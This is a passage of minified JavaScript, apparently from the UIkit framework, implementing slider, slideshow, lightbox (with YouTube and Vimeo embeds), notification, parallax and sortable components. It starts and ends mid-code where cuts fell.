n=this,i=this.getValidIndex();this.navItems.forEach(function(t){var e=ot(t,n.attrItem);Oe(t,n.clsActive,L(e)===i),Oe(t,"uk-invisible",n.finite&&("previous"===e&&0===i||"next"===e&&i>=n.maxIndex))})}}}],props:{clsActivated:Boolean,easing:String,index:Number,finite:Boolean,velocity:Number},data:function(){return{easing:"ease",finite:!1,velocity:1,index:0,prevIndex:-1,stack:[],percent:0,clsActive:"uk-active",clsActivated:!1,Transitioner:!1,transitionOptions:{}}},connected:function(){this.prevIndex=-1,this.index=this.getValidIndex(this.index),this.stack=[]},disconnected:function(){Ae(this.slides,this.clsActive)},computed:{duration:function(t,e){var n=t.velocity;return Dr(e.offsetWidth/n)},list:function(t,e){return Se(t.selList,e)},maxIndex:function(){return this.length-1},selSlides:function(t){return t.selList+" > *"},slides:{get:function(){return W(this.list.children)},watch:function(){this.$reset()}},length:function(){return this.slides.length}},events:{itemshown:function(){this.$update(this.list)}},methods:{show:function(t,e){var n=this;if(void 0===e&&(e=!1),!this.dragging&&this.length){var i=this.stack,r=e?0:i.length,o=function(){i.splice(r,1),i.length&&n.show(i.shift(),!0)};if(i[e?"unshift":"push"](t),!e&&1<i.length)2===i.length&&this._transitioner.forward(Math.min(this.duration,200));else{var s=this.index,a=Me(this.slides,this.clsActive)&&this.slides[s],h=this.getIndex(t,this.index),c=this.slides[h];if(a!==c){if(this.dir=function(t,e){return"next"===t?1:"previous"===t?-1:t<e?-1:1}(t,s),this.prevIndex=s,this.index=h,a&&Yt(a,"beforeitemhide",[this]),!Yt(c,"beforeitemshow",[this,a]))return this.index=this.prevIndex,void o();var u=this._show(a,c,e).then(function(){return a&&Yt(a,"itemhidden",[n]),Yt(c,"itemshown",[n]),new ee(function(t){xn.write(function(){i.shift(),i.length?n.show(i.shift(),!0):n._transitioner=null,t()})})});return a&&Yt(a,"itemhide",[this]),Yt(c,"itemshow",[this]),u}o()}}},getIndex:function(t,e){return void 0===t&&(t=this.index),void 0===e&&(e=this.index),J(ue(t,this.slides,e,this.finite),0,this.maxIndex)},getValidIndex:function(t,e){return void 0===t&&(t=this.index),void 0===e&&(e=this.prevIndex),this.getIndex(t,e)},_show:function(t,e,n){if(this._transitioner=this._getTransitioner(t,e,this.dir,U({easing:n?e.offsetWidth<600?"cubic-bezier(0.25, 0.46, 0.45, 0.94)":"cubic-bezier(0.165, 0.84, 0.44, 1)":this.easing},this.transitionOptions)),!n&&!t)return this._transitioner.translate(1),ee.resolve();var i=this.stack.length;return this._transitioner[1<i?"forward":"show"](1<i?Math.min(this.duration,75+75/(i-1)):this.duration,this.percent)},_getDistance:function(t,e){return this._getTransitioner(t,t!==e&&e).getDistance()},_translate:function(t,e,n){void 0===e&&(e=this.prevIndex),void 0===n&&(n=this.index);var i=this._getTransitioner(e!==n&&e,n);return i.translate(t),i},_getTransitioner:function(t,e,n,i){return void 0===t&&(t=this.prevIndex),void 0===e&&(e=this.index),void 0===n&&(n=this.dir||1),void 0===i&&(i=this.transitionOptions),new this.Transitioner(D(t)?this.slides[t]:t,D(e)?this.slides[e]:e,n*(at?-1:1),i)}}};function Dr(t){return.5*t+300}var zr={mixins:[Or],props:{animation:String},data:{animation:"slide",clsActivated:"uk-transition-active",Animations:Er,Transitioner:function(o,s,a,t){var e=t.animation,h=t.easing,n=e.percent,i=e.translate,r=e.show;void 0===r&&(r=Z);var c=r(a),u=new te;return{dir:a,show:function(t,e,n){var i=this;void 0===e&&(e=0);var r=n?"linear":h;return t-=Math.round(t*J(e,-1,1)),this.translate(e),Mr(s,"itemin",{percent:e,duration:t,timing:r,dir:a}),Mr(o,"itemout",{percent:1-e,duration:t,timing:r,dir:a}),ee.all([Ue.start(s,c[1],t,r),Ue.start(o,c[0],t,r)]).then(function(){i.reset(),u.resolve()},Z),u.promise},stop:function(){return Ue.stop([s,o])},cancel:function(){Ue.cancel([s,o])},reset:function(){for(var t in c[0])He([s,o],t,"")},forward:function(t,e){return void 0===e&&(e=this.percent()),Ue.cancel([s,o]),this.show(t,e,!0)},translate:function(t){this.reset();var e=i(t,a);He(s,e[1]),He(o,e[0]),Mr(s,"itemtranslatein",{percent:t,dir:a}),Mr(o,"itemtranslateout",{percent:1-t,dir:a})},percent:function(){return n(o||s,s,a)},getDistance:function(){return o&&o.offsetWidth}}}},computed:{animation:function(t){var e=t.animation,n=t.Animations;return U(e in n?n[e]:n.slide,{name:e})},transitionOptions:function(){return{animation:this.animation}}},events:{"itemshow itemhide itemshown itemhidden":function(t){var e=t.target;this.$update(e)},beforeitemshow:function(t){Ce(t.target,this.clsActive)},itemshown:function(t){Ce(t.target,this.clsActivated)},itemhidden:function(t){Ae(t.target,this.clsActive,this.clsActivated)}}},Br={mixins:[Zi,Qi,ei,zr],functional:!0,props:{delayControls:Number,preload:Number,videoAutoplay:Boolean,template:String},data:function(){return{preload:1,videoAutoplay:!1,delayControls:3e3,items:[],cls:"uk-open",clsPage:"uk-lightbox-page",selList:".uk-lightbox-items",attrItem:"uk-lightbox-item",selClose:".uk-close-large",selCaption:".uk-lightbox-caption",pauseOnHover:!1,velocity:2,Animations:Nr,template:'<div class="uk-lightbox uk-overflow-hidden"> <ul class="uk-lightbox-items"></ul> <div class="uk-lightbox-toolbar uk-position-top uk-text-right uk-transition-slide-top uk-transition-opaque"> <button class="uk-lightbox-toolbar-icon uk-close-large" type="button" uk-close></button> </div> <a class="uk-lightbox-button uk-position-center-left uk-position-medium uk-transition-fade" href="#" uk-slidenav-previous uk-lightbox-item="previous"></a> <a class="uk-lightbox-button uk-position-center-right uk-position-medium uk-transition-fade" href="#" uk-slidenav-next uk-lightbox-item="next"></a> <div class="uk-lightbox-toolbar uk-lightbox-caption uk-position-bottom uk-text-center uk-transition-slide-bottom uk-transition-opaque"></div> </div>'}},created:function(){var t=Se(this.template),e=Se(this.selList,t);this.items.forEach(function(){return fe(e,"<li></li>")}),this.$mount(fe(this.container,t))},computed:{caption:function(t,e){t.selCaption;return Se(".uk-lightbox-caption",e)}},events:[{name:dt+" "+lt+" keydown",handler:"showControls"},{name:"click",self:!0,delegate:function(){return this.selSlides},handler:function(t){t.defaultPrevented||this.hide()}},{name:"shown",self:!0,handler:function(){this.showControls()}},{name:"hide",self:!0,handler:function(){this.hideControls(),Ae(this.slides,this.clsActive),Ue.stop(this.slides)}},{name:"hidden",self:!0,handler:function(){this.$destroy(!0)}},{name:"keyup",el:document,handler:function(t){if(this.isToggled(this.$el))switch(t.keyCode){case 37:this.show("previous");break;case 39:this.show("next")}}},{name:"beforeitemshow",handler:function(t){this.isToggled()||(this.draggable=!1,t.preventDefault(),this.toggleNow(this.$el,!0),this.animation=Nr.scale,Ae(t.target,this.clsActive),this.stack.splice(1,0,this.index))}},{name:"itemshow",handler:function(t){var e=ce(t.target),n=this.getItem(e).caption;He(this.caption,"display",n?"":"none"),de(this.caption,n);for(var i=0;i<=this.preload;i++)this.loadItem(this.getIndex(e+i)),this.loadItem(this.getIndex(e-i))}},{name:"itemshown",handler:function(){this.draggable=this.$props.draggable}},{name:"itemload",handler:function(t,r){var o,s=this,e=r.source,n=r.type,i=r.alt;if(this.setItem(r,"<span uk-spinner></span>"),e)if("image"===n||e.match(/\.(jp(e)?g|png|gif|svg|webp)($|\?)/i))ae(e).then(function(t){return s.setItem(r,'<img width="'+t.width+'" height="'+t.height+'" src="'+e+'" alt="'+(i||"")+'">')},function(){return s.setError(r)});else if("video"===n||e.match(/\.(mp4|webm|ogv)($|\?)/i)){var a=Se("<video controls playsinline"+(r.poster?' poster="'+r.poster+'"':"")+' uk-video="'+this.videoAutoplay+'"></video>');nt(a,"src",e),Rt(a,"error loadedmetadata",function(t){"error"===t?s.setError(r):(nt(a,{width:a.videoWidth,height:a.videoHeight}),s.setItem(r,a))})}else if("iframe"===n||e.match(/\.(html|php)($|\?)/i))this.setItem(r,'<iframe class="uk-lightbox-iframe" src="'+e+'" frameborder="0" allowfullscreen></iframe>');else if(o=e.match(/\/\/.*?youtube(-nocookie)?\.[a-z]+\/watch\?v=([^&\s]+)/)||e.match(/()youtu\.be\/(.*)/)){var h=o[2],c=function(t,e){return void 0===t&&(t=640),void 0===e&&(e=450),s.setItem(r,Pr("https://www.youtube"+(o[1]||"")+".com/embed/"+h,t,e,s.videoAutoplay))};ae("https://img.youtube.com/vi/"+h+"/maxresdefault.jpg").then(function(t){var e=t.width,n=t.height;120===e&&90===n?ae("https://img.youtube.com/vi/"+h+"/0.jpg").then(function(t){var e=t.width,n=t.height;return c(e,n)},c):c(e,n)},c)}else(o=e.match(/(\/\/.*?)vimeo\.[a-z]+\/([0-9]+).*?/))&&se("https://vimeo.com/api/oembed.json?maxwidth=1920&url="+encodeURI(e),{responseType:"json",withCredentials:!1}).then(function(t){var e=t.response,n=e.height,i=e.width;return s.setItem(r,Pr("https://player.vimeo.com/video/"+o[2],i,n,s.videoAutoplay))},function(){return s.setError(r)})}}],methods:{loadItem:function(t){void 0===t&&(t=this.index);var e=this.getItem(t);e.content||Yt(this.$el,"itemload",[e])},getItem:function(t){return void 0===t&&(t=this.index),this.items[t]||{}},setItem:function(t,e){U(t,{content:e});var n=de(this.slides[this.items.indexOf(t)],e);Yt(this.$el,"itemloaded",[this,n]),this.$update(n)},setError:function(t){this.setItem(t,'<span uk-icon="icon: bolt; ratio: 2"></span>')},showControls:function(){clearTimeout(this.controlsTimer),this.controlsTimer=setTimeout(this.hideControls,this.delayControls),Ce(this.$el,"uk-active","uk-transition-active")},hideControls:function(){Ae(this.$el,"uk-active","uk-transition-active")}}};function Pr(t,e,n,i){return'<iframe src="'+t+'" width="'+e+'" height="'+n+'" style="max-width: 100%; box-sizing: border-box;" frameborder="0" allowfullscreen uk-video="autoplay: '+i+'" uk-responsive></iframe>'}var Hr,Lr={install:function(t,e){t.lightboxPanel||t.component("lightboxPanel",Br);U(e.props,t.component("lightboxPanel").options.props)},props:{toggle:String},data:{toggle:"a"},computed:{toggles:{get:function(t,e){return Te(t.toggle,e)},watch:function(){this.hide()}},items:function(){return G(this.toggles.map(Fr),"source")}},disconnected:function(){this.hide()},events:[{name:"click",delegate:function(){return this.toggle+":not(.uk-disabled)"},handler:function(t){t.preventDefault();var e=ot(t.current,"href");this.show(x(this.items,function(t){return t.source===e}))}}],methods:{show:function(t){var e=this;return this.panel=this.panel||this.$create("lightboxPanel",U({},this.$props,{items:this.items})),Wt(this.panel.$el,"hidden",function(){return e.panel=!1}),this.panel.show(t)},hide:function(){return this.panel&&this.panel.hide()}}};function Fr(n){return["href","caption","type","poster","alt"].reduce(function(t,e){return t["href"===e?"source":e]=ot(n,e),t},{})}var jr={},Wr={functional:!0,args:["message","status"],data:{message:"",status:"",timeout:5e3,group:null,pos:"top-center",clsClose:"uk-notification-close",clsMsg:"uk-notification-message"},install:function(r){r.notification.closeAll=function(n,i){Ie(document.body,function(t){var e=r.getComponent(t,"notification");!e||n&&n!==e.group||e.close(i)})}},computed:{marginProp:function(t){return"margin"+(w(t.pos,"top")?"Top":"Bottom")},startProps:function(){var t;return(t={opacity:0})[this.marginProp]=-this.$el.offsetHeight,t}},created:function(){jr[this.pos]||(jr[this.pos]=fe(this.$container,'<div class="uk-notification uk-notification-'+this.pos+'"></div>'));var t=He(jr[this.pos],"display","block");this.$mount(fe(t,'<div class="'+this.clsMsg+(this.status?" "+this.clsMsg+"-"+this.status:"")+'"> <a href="#" class="'+this.clsClose+'" data-uk-close></a> <div>'+this.message+"</div> </div>"))},connected:function(){var t,e=this,n=F(He(this.$el,this.marginProp));Ue.start(He(this.$el,this.startProps),((t={opacity:1})[this.marginProp]=n,t)).then(function(){e.timeout&&(e.timer=setTimeout(e.close,e.timeout))})},events:(Hr={click:function(t){Nt(t.target,'a[href="#"],a[href=""]')&&t.preventDefault(),this.close()}},Hr[pt]=function(){this.timer&&clearTimeout(this.timer)},Hr[mt]=function(){this.timeout&&(this.timer=setTimeout(this.close,this.timeout))},Hr),methods:{close:function(t){function e(){Yt(n.$el,"close",[n]),ve(n.$el),jr[n.pos].children.length||He(jr[n.pos],"display","none")}var n=this;this.timer&&clearTimeout(this.timer),t?e():Ue.start(this.$el,this.startProps).then(e)}}};var Vr=["x","y","bgx","bgy","rotate","scale","color","backgroundColor","borderColor","opacity","blur","hue","grayscale","invert","saturate","sepia","fopacity","stroke"],Rr={mixins:[Ki],props:Vr.reduce(function(t,e){return t[e]="list",t},{}),data:Vr.reduce(function(t,e){return t[e]=void 0,t},{}),computed:{props:function(m,g){var v=this;return Vr.reduce(function(t,e){if(P(m[e]))return t;var n,i,r,o=e.match(/color/i),s=o||"opacity"===e,a=m[e].slice(0);s&&He(g,e,""),a.length<2&&a.unshift(("scale"===e?1:s?He(g,e):0)||0);var h=function(t){return t.reduce(function(t,e){return O(e)&&e.replace(/-|\d/g,"").trim()||t},"")}(a);if(o){var c=g.style.color;a=a.map(function(t){return function(t,e){return He(He(t,"color",e),"color").split(/[(),]/g).slice(1,-1).concat(1).slice(0,4).map(F)}(g,t)}),g.style.color=c}else if(w(e,"bg")){var u="bgy"===e?"height":"width";if(a=a.map(function(t){return vn(t,u,v.$el)}),He(g,"background-position-"+e[2],""),i=He(g,"backgroundPosition").split(" ")["x"===e[2]?0:1],v.covers){var l=Math.min.apply(Math,a),d=Math.max.apply(Math,a),f=a.indexOf(l)<a.indexOf(d);r=d-l,a=a.map(function(t){return t-(f?l:d)}),n=(f?-r:0)+"px"}else n=i}else a=a.map(F);if("stroke"===e){if(!a.some(function(t){return t}))return t;var p=Ci(v.$el);He(g,"strokeDasharray",p),"%"===h&&(a=a.map(function(t){return t*p/100})),a=a.reverse(),e="strokeDashoffset"}return t[e]={steps:a,unit:h,pos:n,bgPos:i,diff:r},t},{})},bgProps:function(){var e=this;return["bgx","bgy"].filter(function(t){return t in e.props})},covers:function(t,e){return function(t){var e=t.style.backgroundSize,n="cover"===He(He(t,"backgroundSize",""),"backgroundSize");return t.style.backgroundSize=e,n}(e)}},disconnected:function(){delete this._image},update:{read:function(t){var h=this;if(t.active=this.matchMedia,t.active){if(!t.image&&this.covers&&this.bgProps.length){var e=He(this.$el,"backgroundImage").replace(/^none|url\(["']?(.+?)["']?\)$/,"$1");if(e){var n=new Image;n.src=e,(t.image=n).naturalWidth||(n.onload=function(){return h.$emit()})}}var i=t.image;if(i&&i.naturalWidth){var c={width:this.$el.offsetWidth,height:this.$el.offsetHeight},u={width:i.naturalWidth,height:i.naturalHeight},l=et.cover(u,c);this.bgProps.forEach(function(t){var e=h.props[t],n=e.diff,i=e.bgPos,r=e.steps,o="bgy"===t?"height":"width",s=l[o]-c[o];if(s<n)c[o]=l[o]+n-s;else if(n<s){var a=c[o]/vn(i,o,h.$el);a&&(h.props[t].steps=r.map(function(t){return t-(s-n)/a}))}l=et.cover(u,c)}),t.dim=l}}},write:function(t){var e=t.dim;t.active?e&&He(this.$el,{backgroundSize:e.width+"px "+e.height+"px",backgroundRepeat:"no-repeat"}):He(this.$el,{backgroundSize:"",backgroundRepeat:""})},events:["resize"]},methods:{reset:function(){var n=this;X(this.getCss(0),function(t,e){return He(n.$el,e,"")})},getCss:function(l){var d=this.props;return Object.keys(d).reduce(function(t,e){var n=d[e],i=n.steps,r=n.unit,o=n.pos,s=function(t,e,n){void 0===n&&(n=2);var i=Yr(t,e),r=i[0],o=i[1],s=i[2];return(D(r)?r+Math.abs(r-o)*s*(r<o?1:-1):+o).toFixed(n)}(i,l);switch(e){case"x":case"y":r=r||"px",t.transform+=" translate"+p(e)+"("+F(s).toFixed("px"===r?0:2)+r+")";break;case"rotate":r=r||"deg",t.transform+=" rotate("+(s+r)+")";break;case"scale":t.transform+=" scale("+s+")";break;case"bgy":case"bgx":t["background-position-"+e[2]]="calc("+o+" + "+s+"px)";break;case"color":case"backgroundColor":case"borderColor":var a=Yr(i,l),h=a[0],c=a[1],u=a[2];t[e]="rgba("+h.map(function(t,e){return t+=u*(c[e]-t),3===e?F(t):parseInt(t,10)}).join(",")+")";break;case"blur":r=r||"px",t.filter+=" blur("+(s+r)+")";break;case"hue":r=r||"deg",t.filter+=" hue-rotate("+(s+r)+")";break;case"fopacity":r=r||"%",t.filter+=" opacity("+(s+r)+")";break;case"grayscale":case"invert":case"saturate":case"sepia":r=r||"%",t.filter+=" "+e+"("+(s+r)+")";break;default:t[e]=s}return t},{transform:"",filter:""})}}};function Yr(t,e){var n=t.length-1,i=Math.min(Math.floor(n*e),n-1),r=t.slice(i,i+2);return r.push(1===e?1:e%(1/n)*n),r}var qr={mixins:[Rr],props:{target:String,viewport:Number,easing:Number},data:{target:!1,viewport:1,easing:1},computed:{target:function(t,e){var n=t.target;return function t(e){return e?"offsetTop"in e?e:t(e.parentNode):document.body}(n&&vt(n,e)||e)}},update:{read:function(t,e){var n=t.percent;if("scroll"!==e&&(n=!1),t.active){var i=n;return{percent:n=function(t,e){return J(t*(1-(e-e*t)))}(pn(this.target)/(this.viewport||1),this.easing),style:i!==n&&this.getCss(n)}}},write:function(t){var e=t.style;t.active?e&&He(this.$el,e):this.reset()},events:["scroll","resize"]}};var Ur={update:{write:function(){if(!this.stack.length&&!this.dragging){var t=this.getValidIndex(this.index);~this.prevIndex&&this.index===t||this.show(t)}},events:["resize"]}};function Xr(t,e,n){var i=Jr(t,e);return n?i-function(t,e){return Zr(e).width/2-Zr(t).width/2}(t,e):Math.min(i,Kr(e))}function Kr(t){return Math.max(0,Gr(t)-Zr(t).width)}function Gr(t){return to(t).reduce(function(t,e){return Zr(e).width+t},0)}function Jr(t,e){return(rn(t).left+(at?Zr(t).width-Zr(e).width:0))*(at?-1:1)}function Zr(t){return t.getBoundingClientRect()}function Qr(t,e,n){Yt(t,qt(e,!1,!1,n))}function to(t){return W(t.children)}var eo={mixins:[ti,Or,Ur],props:{center:Boolean,sets:Boolean},data:{center:!1,sets:!1,attrItem:"uk-slider-item",selList:".uk-slider-items",selNav:".uk-slider-nav",clsContainer:"uk-slider-container",Transitioner:function(r,i,o,t){var e=t.center,s=t.easing,a=t.list,h=new te,n=r?Xr(r,a,e):Xr(i,a,e)+Zr(i).width*o,c=i?Xr(i,a,e):n+Zr(r).width*o*(at?-1:1);return{dir:o,show:function(t,e,n){void 0===e&&(e=0);var i=n?"linear":s;return t-=Math.round(t*J(e,-1,1)),this.translate(e),r&&this.updateTranslates(),e=r?e:J(e,0,1),Qr(this.getItemIn(),"itemin",{percent:e,duration:t,timing:i,dir:o}),r&&Qr(this.getItemIn(!0),"itemout",{percent:1-e,duration:t,timing:i,dir:o}),Ue.start(a,{transform:Ar(-c*(at?-1:1),"px")},t,i).then(h.resolve,Z),h.promise},stop:function(){return Ue.stop(a)},cancel:function(){Ue.cancel(a)},reset:function(){He(a,"transform","")},forward:function(t,e){return void 0===e&&(e=this.percent()),Ue.cancel(a),this.show(t,e,!0)},translate:function(t){var e=this.getDistance()*o*(at?-1:1);He(a,"transform",Ar(J(e-e*t-c,-Gr(a),Zr(a).width)*(at?-1:1),"px")),this.updateTranslates(),r&&(t=J(t,-1,1),Qr(this.getItemIn(),"itemtranslatein",{percent:t,dir:o}),Qr(this.getItemIn(!0),"itemtranslateout",{percent:1-t,dir:o}))},percent:function(){return Math.abs((He(a,"transform").split(",")[4]*(at?-1:1)+n)/(c-n))},getDistance:function(){return Math.abs(c-n)},getItemIn:function(t){void 0===t&&(t=!1);var e=this.getActives(),n=K(to(a),"offsetLeft"),i=ce(n,e[0<o*(t?-1:1)?e.length-1:0]);return~i&&n[i+(r&&!t?o:0)]},getActives:function(){var n=Xr(r||i,a,e);return K(to(a).filter(function(t){var e=Jr(t,a);return n<=e&&e+Zr(t).width<=Zr(a).width+n}),"offsetLeft")},updateTranslates:function(){var n=this.getActives();to(a).forEach(function(t){var e=b(n,t);Qr(t,"itemtranslate"+(e?"in":"out"),{percent:e?1:0,dir:t.offsetLeft<=i.offsetLeft?1:-1})})}}}},computed:{avgWidth:function(){return Gr(this.list)/this.length},finite:function(t){return t.finite||Gr(this.list)<Zr(this.list).width+function(t){return to(t).reduce(function(t,e){return Math.max(t,Zr(e).width)},0)}(this.list)+this.center},maxIndex:function(){if(!this.finite||this.center&&!this.sets)return this.length-1;if(this.center)return this.sets[this.sets.length-1];He(this.slides,"order","");for(var t=Kr(this.list),e=this.length;e--;)if(Jr(this.list.children[e],this.list)<t)return Math.min(e+1,this.length-1);return 0},sets:function(t){var o=this,e=t.sets,s=Zr(this.list).width/(this.center?2:1),a=0,h=s,c=0;return!B(e=e&&this.slides.reduce(function(t,e,n){var i=Zr(e).width;if(a<c+i&&(!o.center&&n>o.maxIndex&&(n=o.maxIndex),!b(t,n))){var r=o.slides[n+1];o.center&&r&&i<h-Zr(r).width/2?h-=i:(h=s,t.push(n),a=c+s+(o.center?i/2:0))}return c+=i,t},[]))&&e},transitionOptions:function(){return{center:this.center,list:this.list}}},connected:function(){Oe(this.$el,this.clsContainer,!Se("."+this.clsContainer,this.$el))},update:{write:function(){var n=this;Te("["+this.attrItem+"],[data-"+this.attrItem+"]",this.$el).forEach(function(t){var e=ot(t,n.attrItem);n.maxIndex&&Oe(t,"uk-hidden",z(e)&&(n.sets&&!b(n.sets,F(e))||e>n.maxIndex))}),this.dragging||this.stack.length||this._getTransitioner().translate(1)},events:["resize"]},events:{beforeitemshow:function(t){!this.dragging&&this.sets&&this.stack.length<2&&!b(this.sets,this.index)&&(this.index=this.getValidIndex());var e=Math.abs(this.index-this.prevIndex+(0<this.dir&&this.index<this.prevIndex||this.dir<0&&this.index>this.prevIndex?(this.maxIndex+1)*this.dir:0));if(!this.dragging&&1<e){for(var n=0;n<e;n++)this.stack.splice(1,0,0<this.dir?"next":"previous");t.preventDefault()}else this.duration=Dr(this.avgWidth/this.velocity)*(Zr(this.dir<0||!this.slides[this.prevIndex]?this.slides[this.index]:this.slides[this.prevIndex]).width/this.avgWidth),this.reorder()},itemshow:function(){P(this.prevIndex)||Ce(this._getTransitioner().getItemIn(),this.clsActive)},itemshown:function(){var e=this,n=this._getTransitioner(this.index).getActives();this.slides.forEach(function(t){return Oe(t,e.clsActive,b(n,t))}),this.sets&&!b(this.sets,F(this.index))||this.slides.forEach(function(t){return Oe(t,e.clsActivated,b(n,t))})}},methods:{reorder:function(){var n=this;if(He(this.slides,"order",""),!this.finite){var i=0<this.dir&&this.slides[this.prevIndex]?this.prevIndex:this.index;if(this.slides.forEach(function(t,e){return He(t,"order",0<n.dir&&e<i?1:n.dir<0&&e>=n.index?-1:"")}),this.center)for(var t=this.slides[i],e=Zr(this.list).width/2-Zr(t).width/2,r=0;0<e;){var o=this.getIndex(--r+i,i),s=this.slides[o];He(s,"order",i<o?-2:-1),e-=Zr(s).width}}},getValidIndex:function(t,e){if(void 0===t&&(t=this.index),void 0===e&&(e=this.prevIndex),t=this.getIndex(t,e),!this.sets)return t;var n;do{if(b(this.sets,t))return t;n=t,t=this.getIndex(t+this.dir,e)}while(t!==n);return t}}},no={mixins:[Rr],data:{selItem:"!li"},computed:{item:function(t,e){return vt(t.selItem,e)}},events:[{name:"itemshown",self:!0,el:function(){return this.item},handler:function(){He(this.$el,this.getCss(.5))}},{name:"itemin itemout",self:!0,el:function(){return this.item},handler:function(t){var e=t.type,n=t.detail,i=n.percent,r=n.duration,o=n.timing,s=n.dir;Ue.cancel(this.$el),He(this.$el,this.getCss(ro(e,s,i))),Ue.start(this.$el,this.getCss(io(e)?.5:0<s?1:0),r,o).catch(Z)}},{name:"transitioncanceled transitionend",self:!0,el:function(){return this.item},handler:function(){Ue.cancel(this.$el)}},{name:"itemtranslatein itemtranslateout",self:!0,el:function(){return this.item},handler:function(t){var e=t.type,n=t.detail,i=n.percent,r=n.dir;Ue.cancel(this.$el),He(this.$el,this.getCss(ro(e,r,i)))}}]};function io(t){return u(t,"in")}function ro(t,e,n){return n/=2,io(t)?e<0?1-n:n:e<0?n:1-n}var oo,so=U({},Er,{fade:{show:function(){return[{opacity:0,zIndex:0},{zIndex:-1}]},percent:function(t){return 1-He(t,"opacity")},translate:function(t){return[{opacity:1-t,zIndex:0},{zIndex:-1}]}},scale:{show:function(){return[{opacity:0,transform:_r(1.5),zIndex:0},{zIndex:-1}]},percent:function(t){return 1-He(t,"opacity")},translate:function(t){return[{opacity:1-t,transform:_r(1+.5*t),zIndex:0},{zIndex:-1}]}},pull:{show:function(t){return t<0?[{transform:Ar(30),zIndex:-1},{transform:Ar(),zIndex:0}]:[{transform:Ar(-100),zIndex:0},{transform:Ar(),zIndex:-1}]},percent:function(t,e,n){return n<0?1-Cr(e):Cr(t)},translate:function(t,e){return e<0?[{transform:Ar(30*t),zIndex:-1},{transform:Ar(-100*(1-t)),zIndex:0}]:[{transform:Ar(100*-t),zIndex:0},{transform:Ar(30*(1-t)),zIndex:-1}]}},push:{show:function(t){return t<0?[{transform:Ar(100),zIndex:0},{transform:Ar(),zIndex:-1}]:[{transform:Ar(-30),zIndex:-1},{transform:Ar(),zIndex:0}]},percent:function(t,e,n){return 0<n?1-Cr(e):Cr(t)},translate:function(t,e){return e<0?[{transform:Ar(100*t),zIndex:0},{transform:Ar(-30*(1-t)),zIndex:-1}]:[{transform:Ar(-30*t),zIndex:-1},{transform:Ar(100*(1-t)),zIndex:0}]}}}),ao={mixins:[ti,zr,Ur],props:{ratio:String,minHeight:Number,maxHeight:Number},data:{ratio:"16:9",minHeight:!1,maxHeight:!1,selList:".uk-slideshow-items",attrItem:"uk-slideshow-item",selNav:".uk-slideshow-nav",Animations:so},update:{read:function(){if(!Pt(this.$el))return!1;var t=this.ratio.split(":").map(Number),e=t[0],n=t[1];return n=n*this.list.offsetWidth/e||0,this.minHeight&&(n=Math.max(this.minHeight,n)),this.maxHeight&&(n=Math.min(this.maxHeight,n)),{height:n-hn(this.list,"content-box")}},write:function(t){var e=t.height;He(this.list,"minHeight",e||"")},events:["resize"]}},ho={mixins:[ti,yr],props:{group:String,threshold:Number,clsItem:String,clsPlaceholder:String,clsDrag:String,clsDragState:String,clsBase:String,clsNoDrag:String,clsEmpty:String,clsCustom:String,handle:String},data:{group:!1,threshold:5,clsItem:"uk-sortable-item",clsPlaceholder:"uk-sortable-placeholder",clsDrag:"uk-sortable-drag",clsDragState:"uk-drag",clsBase:"uk-sortable",clsNoDrag:"uk-sortable-nodrag",clsEmpty:"uk-sortable-empty",clsCustom:"",handle:!1},created:function(){var o=this;["init","start","move","end"].forEach(function(t){var r=o[t];o[t]=function(t){o.scrollY=window.pageYOffset;var e=Qt(t,"page"),n=e.x,i=e.y;o.pos={x:n,y:i},r(t)}})},events:{name:lt,passive:!1,handler:"init"},update:{write:function(){if(this.clsEmpty&&Oe(this.$el,this.clsEmpty,B(this.$el.children)),He(this.handle?Te(this.handle,this.$el):this.$el.children,{touchAction:"none",userSelect:"none"}),this.drag){var t=en(window),e=t.right,n=t.bottom;en(this.drag,{top:J(this.pos.y+this.origin.top,0,n-this.drag.offsetHeight),left:J(this.pos.x+this.origin.left,0,e-this.drag.offsetWidth)}),function s(t){var a=t.x;var h=t.y;clearTimeout(oo);(e=document.elementFromPoint(a-window.pageXOffset,h-window.pageYOffset),n=lo(),function(t,e){var n=[];for(;e(t)&&n.unshift(t),t=t&&t.parentElement;);return n}(e,function(t){return t===n||uo.test(He(t,"overflow"))})).some(function(t){var e=t.scrollTop,n=t.scrollHeight;lo()===t&&(t=window,n-=window.innerHeight);var i=en(t),r=i.top,o=i.bottom;if(r<h&&h<r+30?e-=5:h<o&&o-20<h&&(e+=5),0<e&&e<n)return oo=setTimeout(function(){mn(t,e),s({x:a,y:h})},10)});var e,n}(this.pos)}}},methods:{init:function(t){var e=t.target,n=t.button,i=t.defaultPrevented,r=W(this.$el.children).filter(function(t){return jt(e,t)})[0];!r||i||0<n||Lt(e)||jt(e,"."+this.clsNoDrag)||this.handle&&!jt(e,this.handle)||(t.preventDefault(),this.touched=[this],this.placeholder=r,this.origin=U({target:e,index:ce(r)},this.pos),Wt(document,dt,this.move),Wt(document,ft,this.end),Wt(window,"scroll",this.scroll),this.threshold||this.start(t))},start:function(t){this.drag=fe(this.$container,this.placeholder.outerHTML.replace(/^<li/i,"<div").replace(/li>$/i,"div>")),He(this.drag,U({boxSizing:"border-box",width:this.placeholder.offsetWidth,height:this.placeholder.offsetHeight,overflow:"hidden"},He(this.placeholder,["paddingLeft","paddingRight","paddingTop","paddingBottom"]))),nt(this.drag,"uk-no-boot",""),Ce(this.drag,this.clsDrag,this.clsCustom),on(this.drag.firstElementChild,on(this.placeholder.firstElementChild));var e=en(this.placeholder),n=e.left,i=e.top;U(this.origin,{left:n-this.pos.x,top:i-this.pos.y}),Ce(this.placeholder,this.clsPlaceholder),Ce(this.$el.children,this.clsItem),Ce(document.documentElement,this.clsDragState),Yt(this.$el,"start",[this,this.placeholder]),this.move(t)},move:function(t){if(this.drag){this.$emit();var e="mousemove"===t.type?t.target:document.elementFromPoint(this.pos.x-window.pageXOffset,this.pos.y-window.pageYOffset),n=this.getSortable(e),i=this.getSortable(this.placeholder),r=n!==i;if(n&&!jt(e,this.placeholder)&&(!r||n.group&&n.group===i.group)){if(e=n.$el===e.parentNode&&e||W(n.$el.children).filter(function(t){return jt(e,t)})[0],r)i.remove(this.placeholder);else if(!e)return;n.insert(this.placeholder,e),b(this.touched,n)||this.touched.push(n)}}else(Math.abs(this.pos.x-this.origin.x)>this.threshold||Math.abs(this.pos.y-this.origin.y)>this.threshold)&&this.start(t)},end:function(t){if(Vt(document,dt,this.move),Vt(document,ft,this.end),Vt(window,"scroll",this.scroll),this.drag){clearTimeout(oo);var 